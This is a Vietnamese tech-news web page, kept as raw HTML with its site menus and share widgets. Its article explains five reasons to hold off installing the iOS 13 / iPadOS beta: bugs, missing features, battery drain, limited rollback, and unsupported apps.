        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước">Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ">Thiết lập camera Samsung Galaxy S10 Lite rò rỉ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69712872264fb" data-td_block_id="td_uid_8_69712872264fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69712872264fb" data-td_block_id="td_uid_8_69712872264fb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69712872350e9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_69712872350e9" ><script>var block_td_uid_9_69712872350e9 = new tdBlock();
block_td_uid_9_69712872350e9.id = "td_uid_9_69712872350e9";
block_td_uid_9_69712872350e9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"64","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_9_69712872350e9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69712872350e9_rand","tdc_css_class_style":"td_uid_9_69712872350e9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69712872350e9.td_column_number = "3";
block_td_uid_9_69712872350e9.block_type = "td_block_mega_menu";
block_td_uid_9_69712872350e9.post_count = "5";
block_td_uid_9_69712872350e9.found_posts = "397";
block_td_uid_9_69712872350e9.header_color = "";
block_td_uid_9_69712872350e9.ajax_pagination_infinite_stop = "";
block_td_uid_9_69712872350e9.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_9_69712872350e9);
</script><div id=td_uid_9_69712872350e9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad">[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile">Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác">Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn">Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)">[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69712872350e9" data-td_block_id="td_uid_9_69712872350e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69712872350e9" data-td_block_id="td_uid_9_69712872350e9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">Thêm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://appstore.vn/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<article id="post-172592" class="td-post-template-7 post-172592 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-tin-cong-nghe tag-ios-13 tag-ipados td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://appstore.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Tin Công Nghệ" class="entry-crumb" href="https://appstore.vn/tin-cong-nghe/">Tin Công Nghệ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vì sao chưa nên cài đặt bản beta iPadOS / iOS 13...</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://appstore.vn/tin-cong-nghe/">Tin Công Nghệ</a></li></ul>	                    <h1 class="entry-title">Vì sao chưa nên cài đặt bản beta iPadOS / iOS 13 ở thời điểm hiện tại?</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-06-28T17:58:05+00:00" >28/06/2019</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-172592">603</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/06/18cb3889c29e6bc6758b71622d758679.jpeg?fit=640%2C360&ssl=1">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like"><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/vi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/vi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai/" data-text="Vì sao chưa nên cài đặt bản beta iPadOS / iOS 13 ở thời điểm hiện tại?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

    <div class="td-post-content">
        <div id="">
<div class="imgwrap">
<p><img title="ảnh minh họa" src="https://i2.wp.com/cdn.tgdd.vn/Files/2019/06/27/1175862/nen1_1280x720-800-resize.jpg?w=696&#038;ssl=1" alt="ảnh minh họa" data-recalc-dims="1" /></p>
<h2>Phiên bản beta của <a title="iPadOS" href="https://www.thegioididong.com/tin-tuc/cach-tai-va-cai-dat-ios-13-public-beta-ipados-public-beta-ngay-bay-gio-1175329" target="_blank" rel="noopener nofollow" type="iPadOS" class="external">iPadOS</a> và iOS 13 đã sẵn sàng để người dùng có thể cài đặt và dùng thử. Bạn đang muốn được trải nghiệm chế độ Tối toàn hệ thống, giao diện camera mới hay dùng AppleID để truy cập vào mọi thứ? Tuy nhiên, có những lý do cho thấy vì sao chưa nên cài đặt bản beta ở thời điểm hiện tại.</h2>
<h3><strong>1. Bản beta có thể chứa nhiều lỗi</strong></h3>
<p>Việc tìm ra lỗi để khắc phục chính là một trong những mục đích chính khi thử nghiệm phiên bản beta. Apple vốn đã có một danh sách gồm những lỗi đã biết của phiên bản Beta 2 trên trang web dành cho nhà phát triển và đang tìm cách để khắc phục.</p>
<p>Kể cả khi Apple xử lý các lỗi này nhanh chóng bằng một bản cập nhật, thì bản cập nhật này có thể sẽ ảnh hưởng đến những thứ khác. Đây là một quá trình không thể thiếu trong việc tạo ra phiên bản ổn định. Vì thế nếu bạn chưa sẵn sàng để đối phó với những trục trặc hoặc lỗi thì hãy bỏ qua bản beta.</p>
<h3><strong>2. Thiếu tính năng</strong></h3>
<div class="imgwrap">
<p><img class="lazy" title="ảnh minh họa" src="https://i1.wp.com/cdn.tgdd.vn/Files/2019/06/27/1175862/apple-ios-13-beta_800x450.jpg?w=696&#038;ssl=1" alt="ảnh minh họa" data-recalc-dims="1" /></p>
<p>Những tính năng xuất hiện trên bản beta hiện tại so với những tính năng sẽ có trên phiên bản chính thức ra mắt vào mùa thu là những tính năng chưa hoàn chỉnh. Như ứng dụng Find My mới có thể định vị iPhone kể cả khi đang offline, nhưng khả năng tìm kiếm này sẽ bị hạn chế trong bản beta.</p>
<p>Về cơ bản, những tính năng bạn muốn thử có thể sẽ hoạt động không như mong đợi, hoặc thậm chí không xuất hiện trên bản beta.</p>
<h3><strong>3. Hao pin </strong></h3>
<p>Qúa trình thử nghiệm phiên bản beta bắt đầu bằng việc Apple làm cho các tính năng mới của iOS hoạt động tốt và ổn định. Sau đó, hãng sẽ tối ưu hóa các tính năng trong việc sử dụng năng lượng. Cho tới khi điều này diễn ra, thì khi dùng bản beta iPhone có thể sẽ cạn pin nhanh và thường xuyên hơn.</p>
<h3><strong>4. Khả năng lùi lại phiên bản trước</strong></h3>
<div class="imgwrap">
<p><img class="lazy" title="ảnh minh họa" src="https://i0.wp.com/cdn.tgdd.vn/Files/2019/06/27/1175862/asfd_800x445.jpg?w=696&#038;ssl=1" alt="ảnh minh họa" data-recalc-dims="1" /></p>
<p>Những thiết bị hiện đang hỗ trợ iOS 13 và iPadOS</p>
<p>Khi cài đặt bản beta, bạn không thể lùi lại phiên bản iOS chính thức mới nhất. Nói một cách chính xác hơn là bạn không thể hồi phục dựa trên bản backup thực hiện trên iOS 13. Thay vào đó, bạn nên backup iPhone khi vẫn đang chạy iOS 12, rồi hẵng cập nhật lên bản iOS 13.</p>
<h3><strong>5. Những ứng dụng chưa được hỗ trợ</strong></h3>
<p>Bên cạnh việc tìm lỗi và tích hợp các tính năng mới, Apple cung cấp phiên bản beta để các nhà phát triển có thể làm cho các ứng dụng và dịch vụ của họ sẵn sàng cho phiên bản chính thức. Điều này có nghĩa là một số ứng dụng hiện tại sẽ không hoạt động trơn tru.</p>
<p>Tóm lại, kể cả bản beta ổn định nhất vẫn có thể gây ảnh hưởng từ những bất tiện nhỏ cho đến khả năng có thể mất dữ liệu trên iPhone. Tuy nhiên nếu bạn vẫn muốn thử, thì hãy thử trên điện thoại dự phòng như iPhone cũ hay iPod Touch.</p>
<p>Nguồn: <a title="nguồn" href="https://www.cnet.com/news/5-reasons-you-should-not-install-ios-13-beta-yet/" target="_blank" rel="nofollow noopener" type="nguồn" class="external">Cnet</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://appstore.vn/vi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://appstore.vn/tag/ios-13/">iOS 13</a></li><li><a href="https://appstore.vn/tag/ipados/">iPadOS</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Chia sẻ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappstore.vn%2Fvi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=V%C3%AC+sao+ch%C6%B0a+n%C3%AAn+c%C3%A0i+%C4%91%E1%BA%B7t+b%E1%BA%A3n+beta+iPadOS+%2F+iOS+13+%E1%BB%9F+th%E1%BB%9Di+%C4%91i%E1%BB%83m+hi%E1%BB%87n+t%E1%BA%A1i%3F&url=https%3A%2F%2Fappstore.vn%2Fvi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai%2F&via=M%E1%BA%A1ng+x%C3%A3+h%E1%BB%99i+AppStoreVn"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://appstore.vn/vi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appstore.vn/vi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai/&amp;media=https://appstore.vn/wp-content/uploads/2019/06/18cb3889c29e6bc6758b71622d758679.jpeg&description=V%C3%AC+sao+ch%C6%B0a+n%C3%AAn+c%C3%A0i+%C4%91%E1%BA%B7t+b%E1%BA%A3n+beta+iPadOS+%2F+iOS+13+%E1%BB%9F+th%E1%BB%9Di+%C4%91i%E1%BB%83m+hi%E1%BB%87n+t%E1%BA%A1i%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=V%C3%AC+sao+ch%C6%B0a+n%C3%AAn+c%C3%A0i+%C4%91%E1%BA%B7t+b%E1%BA%A3n+beta+iPadOS+%2F+iOS+13+%E1%BB%9F+th%E1%BB%9Di+%C4%91i%E1%BB%83m+hi%E1%BB%87n+t%E1%BA%A1i%3F%20-%20https%3A%2F%2Fappstore.vn%2Fvi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/vi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/vi-sao-chua-nen-cai-dat-ban-beta-ipados-ios-13-o-thoi-diem-hien-tai/" data-text="Vì sao chưa nên cài đặt bản beta iPadOS / iOS 13 ở thời điểm hiện tại?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://appstore.vn/huawei-cung-cap-danh-sach-dien-thoai-duoc-cap-nhat-emui-9-1-trong-nam-2019/">Huawei cung cấp danh sách điện thoại được cập nhật EMUI 9.1 trong năm 2019</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://appstore.vn/google-co-bang-sang-che-smartphone-man-hinh-gap-nhu-cuon-sach/">Google có bằng sáng chế smartphone màn hình gập như cuốn sách</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://appstore.vn/author/chungdt/">AppStoreVn</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AppStoreVn"></span><meta itemprop="datePublished" content="2019-06-28T17:58:05+00:00"><meta itemprop="dateModified" content="2019-06-28T17:58:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" 